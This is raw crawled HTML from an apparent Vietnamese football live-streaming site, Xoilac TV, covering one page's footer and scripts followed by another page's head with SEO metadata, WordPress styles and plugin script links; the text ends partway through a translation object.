                    <div class="col-md-12">
                        <p>© 2024 Xoilac. Đã đăng ký Bản quyền.</p>
                    </div>
                </div><!-- /.row -->
            </div><!-- /.container -->
        </footer><!-- /#footer -->
    </div><!-- /#wrapper -->
    <div id="custom-footer-menu" class="menu-bottom"><a class="plain" href="/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/bang-xep-hang.webp" alt="Xem Trực Tiếp" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>Xem Trực Tiếp</p>
                </div>
            </div>
        </a><a class="plain" href="/bang-xep-hang-bong-da/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/bang-xep-hang.webp" alt="BXH" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>BXH</p>
                </div>
            </div>
        </a><a class="plain" href="/lich-thi-dau/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/lich-thi-dau.webp" alt="Lịch" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>Lịch</p>
                </div>
            </div>
        </a><a class="plain" href="/ket-qua/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/kqbd.webp" alt="Kết Quả" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>Kết Quả</p>
                </div>
            </div>
        </a><a class="plain" href="/category/nhan-dinh-bong-da/" rel="nofollow">
            <div class="icon-box text-center">
                <div class="icon-box-img" style="width: 30px">
                    <div class="icon">
                        <div class="icon-inner"><img src="https://xoilacff.top/wp-content/uploads/2024/09/nhan-dinh-bong-da.webp" alt="Nhận Định" decoding="async" loading="lazy"></div>
                    </div>
                </div>
                <div class="icon-box-text last-reset">
                    <p>Nhận Định</p>
                </div>
            </div>
        </a></div>
    <script>
        var toast_lang = {
            "message_empty": "Nội dung tin nhắn không được để trống",
            "message_spam": "Vui lòng không Spam để có trải nghiệm tốt hơn",
            "message_validate": "Tin nhắn trò chuyện không được dài hơn 120 từ",
            "message_register_success": "Đăng ký thành công",
            "message_mickname_error": "Không thể chứa bốn số",
            "message_wait": "Đang kết nối... Vui lòng đợi!",
            "message_browser_not_support": "Trình duyệt của bạn không hỗ trợ websocket, vui lòng sử dụng trình duyệt khác để duyệt trang web",
            "txt_contribution": "Sự đóng góp",
            "txt_just": "Just",
            "txt_minute": "Minute ago",
            "txt_hour": "Hour ago",
            "txt_commetator": "Bình Luận Viên"
        };
    </script>
    <script src="https://xoilacff.top/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
    <script src="https://xoilacff.top/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
    <script id="wp-i18n-js-after">
    wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
    </script>
    
    <script src="https://xoilacff.top/wp-content/plugins/get-api-sport/assets/dists/bootstrap/js/bootstrap.min.js?ver=5.3.0" id="bootstrap-js-js"></script>
    <script src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/livescore.min.js?ver=1734339561" id="livescorejs-js"></script>
    <script src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/customize.js?ver=1734339561" id="customizejs-js"></script>
    <script id="toc-front-js-extra">
    var tocplus = { "visibility_show": "Xem", "visibility_hide": "\u1ea8n", "visibility_hide_by_default": "1", "width": "Auto" };
    </script>
    <script src="https://xoilacff.top/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2408" id="toc-front-js"></script>
    <script src="https://xoilacff.top/wp-content/themes/stream-player/assets/dist/main.bundle.js?ver=2.0.6" id="mainjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6eb2884e324c49f98b1bab0172cdfaac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xoilacff.top/url('https://fonts.googleapis.com/css2?family=Oswald:wght@200
body_size: 31593
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" data-bs-theme="dark">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
    <title>Xoilac TV Trực Tiếp Bóng Đá Xôi Lạc HD - Xem Bóng Đá #1 VN</title>
    <meta name="description" content="Xoilac TV website trực tiếp bóng đá hàng đầu. Xôi Lạc xem bóng đá Anh 2024/2025, La Liga, Serie A, Champion League. XoilacTV bình luận tiếng Việt chuyên nghiệp." />
    <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
    <link rel="canonical" href="https://www.edutalk.cc/" />
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Xoilac TV Trực Tiếp Bóng Đá Xôi Lạc HD - Xem Bóng Đá #1 VN" />
    <meta property="og:description" content="Xoilac TV website trực tiếp bóng đá hàng đầu. Xôi Lạc xem bóng đá Anh 2024/2025, La Liga, Serie A, Champion League. XoilacTV bình luận tiếng Việt chuyên nghiệp." />
    <meta property="og:url" content="https://www.edutalk.cc/" />
    <meta property="og:site_name" content="Xoilac" />
    <meta property="og:updated_time" content="2024-12-03T08:22:40+07:00" />
    <meta property="og:image" content="https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" />
    <meta property="og:image:secure_url" content="https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" />
    <meta property="og:image:width" content="512" />
    <meta property="og:image:height" content="512" />
    <meta property="og:image:alt" content="xoilac tv favicon" />
    <meta property="og:image:type" content="image/png" />
    <meta property="article:published_time" content="2024-05-06T20:44:30+07:00" />
    <meta property="article:modified_time" content="2024-12-03T08:22:40+07:00" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Xoilac TV Trực Tiếp Bóng Đá Xôi Lạc HD - Xem Bóng Đá #1 VN" />
    <meta name="twitter:description" content="Xoilac TV website trực tiếp bóng đá hàng đầu. Xôi Lạc xem bóng đá Anh 2024/2025, La Liga, Serie A, Champion League. XoilacTV bình luận tiếng Việt chuyên nghiệp." />
    <meta name="twitter:image" content="https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" />
    <meta name="twitter:label1" content="Được viết bởi" />
    <meta name="twitter:data1" content="Hoàng Đại Phong" />
    <meta name="twitter:label2" content="Thời gian để đọc" />
    <meta name="twitter:data2" content="18 phút" />
    <script type="application/ld+json" class="rank-math-schema-pro">
		{ "@context": "https://schema.org", "@graph": [{ "@type": "Organization", "@id": "https://xoilach.top/#organization", "name": "Ho\u00e0ng \u0110\u1ea1i Phong", "logo": { "@type": "ImageObject", "@id": "https://xoilach.top/#logo", "url": "https://www.edutalk.cc/uploads/2023/10/xoilac-tv-logo-official.png", "contentUrl": "https://www.edutalk.cc/uploads/2023/10/xoilac-tv-logo-official.png", "caption": "Xoilac", "inLanguage": "vi", "width": "300", "height": "100" } }, { "@type": "WebSite", "@id": "https://xoilach.top/#website", "url": "https://xoilach.top", "name": "Xoilac", "alternateName": "Xoilac TV", "publisher": { "@id": "https://xoilach.top/#organization" }, "inLanguage": "vi", "potentialAction": { "@type": "SearchAction", "target": "https://xoilach.top/?s={search_term_string}", "query-input": "required name=search_term_string" } }, { "@type": "ImageObject", "@id": "https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png", "url": "https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png", "width": "512", "height": "512", "caption": "xoilac tv favicon", "inLanguage": "vi" }, { "@type": "WebPage", "@id": "https://www.edutalk.cc/#webpage", "url": "https://www.edutalk.cc/", "name": "Xoilac TV Tr\u1ef1c Ti\u1ebfp B\u00f3ng \u0110\u00e1 X\u00f4i L\u1ea1c HD - Xem B\u00f3ng \u0110\u00e1 #1 VN", "datePublished": "2024-05-06T20:44:30+07:00", "dateModified": "2024-12-03T08:22:40+07:00", "about": { "@id": "https://xoilach.top/#organization" }, "isPartOf": { "@id": "https://xoilach.top/#website" }, "primaryImageOfPage": { "@id": "https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" }, "inLanguage": "vi" }, { "@type": "Person", "@id": "https://xoilach.top/author/admin/", "name": "Ho\u00e0ng \u0110\u1ea1i Phong", "description": "Ho\u00e0ng \u0110\u1ea1i Phong l\u00e0 nh\u00e0 s\u00e1ng l\u1eadp, CEO c\u1ee7a trang tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 Xoilac. \u00d4ng l\u00e0 chuy\u00ean gia c\u00f3 nhi\u1ec1u n\u0103m c\u00f4ng t\u00e1c trong c\u00e1c to\u00e0 so\u1ea1n b\u00e1o l\u1edbn \u1edf Vi\u1ec7t Nam v\u00e0 Th\u1ebf Gi\u1edbi. \u0110\u1ea1i Phong mong mu\u1ed1n ph\u00e1t tri\u1ec3n X\u00f4i L\u1ea1c th\u00e0nh website s\u1ed1 1 v\u1ec1 b\u00f3ng \u0111\u00e1 t\u1ea1i VN.", "url": "https://xoilach.top/author/admin/", "image": { "@type": "ImageObject", "@id": "https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=96&amp;d=mm&amp;r=g", "url": "https://secure.gravatar.com/avatar/75d23af433e0cea4c0e45a56dba18b30?s=96&amp;d=mm&amp;r=g", "caption": "Ho\u00e0ng \u0110\u1ea1i Phong", "inLanguage": "vi" }, "sameAs": ["https://www.edutalk.cc/"], "worksFor": { "@id": "https://xoilach.top/#organization" } }, { "headline": "Xoilac TV Tr\u1ef1c Ti\u1ebfp B\u00f3ng \u0110\u00e1 X\u00f4i L\u1ea1c HD - Xem B\u00f3ng \u0110\u00e1 #1 VN", "description": "Xoilac TV website tr\u1ef1c ti\u1ebfp b\u00f3ng \u0111\u00e1 h\u00e0ng \u0111\u1ea7u. X\u00f4i L\u1ea1c xem b\u00f3ng \u0111\u00e1 Anh 2024/2025, La Liga, Serie A, Champion League. XoilacTV b\u00ecnh lu\u1eadn ti\u1ebfng Vi\u1ec7t chuy\u00ean nghi\u1ec7p.", "keywords": "xoilac, xoilac tv, xoilactv, x\u00f4i l\u1ea1c tv", "@type": "Article", "author": { "@id": "https://xoilach.top/author/admin/", "name": "Ho\u00e0ng \u0110\u1ea1i Phong" }, "datePublished": "2024-05-06T20:44:30+07:00", "dateModified": "2024-12-03T08:22:40+07:00", "image": { "@id": "https://xoilacff.top/wp-content/uploads/2024/09/xoilac-tv-favicon.png" }, "name": "Xoilac TV Tr\u1ef1c Ti\u1ebfp B\u00f3ng \u0110\u00e1 X\u00f4i L\u1ea1c HD - Xem B\u00f3ng \u0110\u00e1 #1 VN", "@id": "https://www.edutalk.cc/#schema-239098", "isPartOf": { "@id": "https://www.edutalk.cc/#webpage" }, "publisher": { "@id": "https://xoilach.top/#organization" }, "inLanguage": "vi", "mainEntityOfPage": { "@id": "https://www.edutalk.cc/#webpage" } }] }
    </script>
    <!-- /Plugin SEO WordPress Rank Math -->

    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": ["Organization"],
            "name": "Xoilac TV",
            "legalName": "Xoilac",
            "alternateName": "Xôi Lạc TV",
            "description": "Xoilac trực tiếp bóng đá BLV tiếng Việt. Xôi Lạc TV bóng đá trực tuyến chất lượng 4K, không quảng cáo. Trải nghiệm xem bóng đá trực tiếp XoilacTV hấp dẫn",
            "url": "https://www.edutalk.cc/",
            "logo": "https://www.edutalk.cc/uploads/2023/10/xoilac-tv-logo-official.png",
            "founder": {
                "@type": "Person",
                "name": "Hoàng Đại Phong",
                "URL": "https://www.edutalk.cc/author/admin/"
            },
            "address": "489/12 Mã Lò, Bình Hưng Hoà A, Bình Tân, Thành phố Hồ Chí Minh",
            "sameAs": [
                "https://www.youtube.com/@xoilactvzz/about",
                "https://www.pinterest.com/xoilactvzz/",
                "https://twitter.com/xoilactvzz",
                "https://vi.wikipedia.org/wiki/Phát_trực_tiếp",
                "https://vi.wikipedia.org/wiki/Truyền_hình_trực_tiếp",
                "https://vi.wikipedia.org/wiki/Bóng_đá",
                "https://en.wikipedia.org/wiki/Livestreaming"
            ],
            "contactPoint": [{
                "@type": "ContactPoint",
                "telephone": "0346032749",
                "contactType": "customer service",
                "email": "xoilactvzz@gmail.com",
                "contactOption": "TollFree",
                "areaServed": "VN",
                "availableLanguage": [
                    "vi"
                ]
            }]
        }
    </script>
    
    <link rel='stylesheet' id='wp-block-library-css' href='https://xoilacff.top/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
    .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css'>
    .wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='classic-theme-styles-inline-css'>
    /*! This file is auto-generated */
	.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
    :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
	:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
	:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
	:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xoilacff.top/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://xoilacff.top/wp-content/plugins/get-api-sport/assets/dists/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://xoilacff.top/wp-content/plugins/get-api-sport/assets/dists/bootstrap/css/bootstrap.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='get-api-sport-css-css' href='https://xoilacff.top/wp-content/plugins/get-api-sport/assets/css/style.css?ver=1.5.8' media='all' />
<link rel='stylesheet' id='main-css' href='https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/main.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='customize-css' href='https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/customize.css?ver=1734339561' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://xoilacff.top/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2408' media='all' />
<style id='toc-screen-inline-css'>
    div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='style-css' href='https://xoilacff.top/wp-content/themes/stream-player/style.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='custom-fontend-css' href='https://xoilacff.top/wp-content/plugins/get-api-sport/assets/css/custom-fontend.css?ver=1.5.8' media='all' />
<script src="https://xoilacff.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xoilacff.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://xoilacff.top/wp-content/plugins/get-api-sport/public/js/get-api-sport-public.js?ver=1.5.8" id="get-api-sport-js"></script>
<meta name="generator" content="WordPress 6.6.2" />
<script defer data-domain="xoilacff.top" src="https://stats.ultraffic.info/js/script.js?ver=1.0.9"></script>
<style>
    :root {  --api-bg-top-bar: #161616;
      --api-color-top-bar: #ffffff;
      --api-bg-title: #212121;
      --api-color-text: #ffffff;
      --api-bg-list: #2b2b2b;
      --api-color-hr: rgb(137 137 137 / 20%);
      --api-color-hot: #397f19;
      --api-color-bxh: #0bdf39;
    }    
</style>
<script>
    var langsport = { "sunday": "Ch\u1ee7 Nh\u1eadt", "monday": "Th\u1ee9 Hai", "tuesday": "Th\u1ee9 Ba", "wednesday": "Th\u1ee9 T\u01b0", "thursday": "Th\u1ee9 N\u0103m", "friday": "Th\u1ee9 S\u00e1u", "saturday": "Th\u1ee9 B\u1ea3y", "today": "H\u00f4m Nay", "notstarted": "Ch\u01b0a b\u1eaft \u0111\u1ea7u", "firsthalf": "Hi\u1ec7p 1", "halftime": "Ngh\u1ec9 gi\u1eef hi\u1ec7p", "secondhalf": "Hi\u1ec7p 2", "overtime": "B\u00f9 gi\u1edd", "deprecated": "H\u1ebft th\u1eddi gian b\u00f9 gi\u1edd (kh\u00f4ng d\u00f9ng n\u1eefa)", "penaltyshootout": "S\u00fat lu\u00e2n l\u01b0u", "end": "K\u1ebft th\u00fac", "fulltime": "K\u1ebft th\u00fac", "hafttime": "Hi\u1ec7p 1", "firsthafttime": "K\u1ebft qu\u1ea3 hi\u1ec7p 1", "delay": "Tr\u00ec ho\u00e3n", "interrupt": "Gi\u00e1n \u0111o\u1ea1n", "cutinhalf": "Cut in half", "cancel": "H\u1ee7y b\u1ecf", "tobedetermined": "\u0110ang \u0111\u01b0\u1ee3c x\u00e1c \u0111\u1ecbnh", "goal": "B\u00e0n th\u1eafng", "corner": "G\u00f3c", "yellowcard": "Th\u1ebb v\u00e0ng", "redcard": "Th\u1ebb \u0111\u1ecf", "offside": "Vi\u1ec7t v\u1ecb", "freekick": "Ph\u1ea1t tr\u1ef1c ti\u1ebfp", "goalkick": "Ghi b\u00e0n", "penalty": "Penalty", "substitution": "Thay th\u1ebf", "start": "B\u1eaft \u0111\u1ea7u", "midfield": "Giao b\u00f3ng gi\u1eefa s\u00e2n", "halftimescore": "T\u1ef7 s\u1ed1 hi\u1ec7p m\u1ed9t", "cardupgradeconfirmed": "N\u00e2ng c\u1ea5p th\u1ebb x\u00e1c 